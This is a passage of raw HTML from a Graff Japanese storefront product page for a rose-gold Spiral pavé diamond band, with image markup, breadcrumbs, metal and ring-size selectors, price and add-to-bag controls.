            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd97de10/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd97de10/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd97de10/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd97de10/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd97de10/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_6.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev608 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next608"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="ホーム" />
                        <meta itemprop="url" content="https://www.graff.com/jp-ja/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-ja/home/">ホーム</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="ジュエリー コレクション" />
                        <meta itemprop="url" content="https://www.graff.com/jp-ja/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-ja/jewellery-collections.html">ジュエリー コレクション</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="コレクション別に見る" />
                        <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery-collections/view-by-collection/">コレクション別に見る</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="スパイラル" />
                        <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/spiral/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery-collections/view-by-collection/spiral/">スパイラル</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="リング" />
                        <meta itemprop="url" content="/jp-ja/jewellery/view-by-collection/spiral/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery/view-by-collection/spiral/rings/">リング</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="スパイラル パヴェ ダイヤモンド バンド" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">スパイラル パヴェ ダイヤモンド バンド</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;m1&quot;:{&quot;videoId&quot;:&quot;5841558839001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/8a74f566-2db3-4741-aa89-596ffa4c55d0/4deadc50-7396-43a3-b630-336a4615f036/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/8a74f566-2db3-4741-aa89-596ffa4c55d0/54dcbd33-db9c-4c44-87a0-2355fb82073d/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR558ALL_RGR598_GR100454&quot;,&quot;name&quot;:&quot;スパイラル パヴェ ダイヤモンド バンド&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;ローズゴールド、2.2㎜&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR558ALL_RGR598_GR100454" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                スパイラル パヴェ ダイヤモンド バンド</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            ローズゴールド、2.2㎜
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes m-multiple">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type " data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="ジェムストーン／メタル" aria-label="ジェムストーン／メタル"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="rosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                ピンクゴールド
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                ホワイトゴールド
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                            <div class="b-product__attributes-seperator"></div>
                        
                        
                    
                        
                        
                        <div class="b-product__attributes-item  " data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-2"
                    
                    data-placeholder="リング サイズ" aria-label="リング サイズ"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=2_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="2_5"
                                data-backinstock="true"
                                data-special-order="false"
                                
                                
                            >
                                43 (US 2 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="3"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                44 (US 3)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="3_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                45 (US 3 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=5_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=5_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=7_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1" data-attr-value="7_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="数" aria-label="数"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?pid=RGR558ALL_RGR598_GR100454&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1000000">
                    1,000,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">サイズチャート</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="リングをカスタマイズする">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>リングをカスタマイズする</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>エングレービングを入れる</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Engraving-Remove" data-pid="">削除する</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR558ALL_RGR598_GR100454"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980594509878053122"
                            data-size="6"
                            data-default-text="バッグに追加する"
                            data-set-size-error="サイズを選択する"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;ジェムストーン／メタル&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ピンクゴールド&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ホワイトゴールド&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=whitegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_sliceAttribute=&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;ピンクゴールド&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;リング サイズ&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;2_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;43 (US 2 &frac12;)&quot;,&quot;value&quot;:&quot;2_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=2_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;44 (US 3)&quot;,&quot;value&quot;:&quot;3&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=3_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=4_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=5_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=5_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6_5&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=6_75&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=7_25&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR558ALL__RGR598_ringSizeUS=&amp;dwvar_RGR558ALL__RGR598_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR598&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="rosegold"
                            
